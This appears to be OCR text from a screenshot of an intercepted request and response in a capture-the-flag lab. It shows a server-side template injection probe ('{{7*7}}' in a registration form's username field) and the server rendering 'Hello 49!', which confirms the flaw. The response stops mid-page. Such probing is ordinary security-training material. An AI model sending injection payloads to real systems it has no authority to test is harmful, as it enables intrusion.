 Request
Pretty Raw Hex
\n
1 POST /ssti/php/module.php HTTP/1.1
2 Host: ctf.securityboat.in:4000
3 Content-Length: 91
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ctf.securityboat.in:4000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://ctf.securityboat.in:4000/ssti/register.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: _ga=GA1.1.727255487.1671822043; _ga_FVY2MJQVQ9=
GS1.1.1671822043.1.1.1671822175.0.0.0
14 Connection: close
15
16 username={{7*7}}&email=att%40cc.com&password=Password123&confpassword=
Password123&register=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 07 May 2023 10:57:39 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 649
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
Document
</title>
17 <link rel="stylesheet" href="../css/style.css" type="text/css">
18 </head>
<body>
19 <!DOCTYPE html>
20 <html>
21 <head>
22 <title>
Registered
</title>
23 <link rel='stylesheet' href='../css/style.css' type='text/css'>
24 </head>
25 <body>
26 <h2>
Hello 49! You've been <br/>
Registered Successfully!
</h2>
27 <p>